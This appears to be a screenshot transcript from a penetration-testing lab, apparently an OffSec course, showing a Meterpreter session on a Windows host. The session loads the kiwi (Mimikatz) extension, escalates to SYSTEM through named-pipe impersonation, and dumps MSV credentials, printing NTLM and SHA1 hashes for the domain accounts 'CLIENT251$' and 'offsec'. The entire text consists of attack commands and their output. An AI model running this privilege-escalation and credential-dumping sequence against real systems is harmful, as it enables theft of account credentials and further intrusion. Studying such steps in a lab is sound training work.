 meterpreter > load kiwi
Loading extension kiwi...
Success.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username    Domain  NTLM                              SHA1
DPAPI
--------    ------  ----                              ----
-----
CLIENT251$  corp    4d4ae0e7cb16d4cfe6a91412b3d80ed4  5262a3692e319ca71ac2dfdb2f758e50
2adbf154
offsec      corp    e2b475c11da2a0748290d87aa966c327  8c77f430e4ab8acb10ead387d64011c7
6400d26e  c10c264a27b63c4e66728bbef4be8aab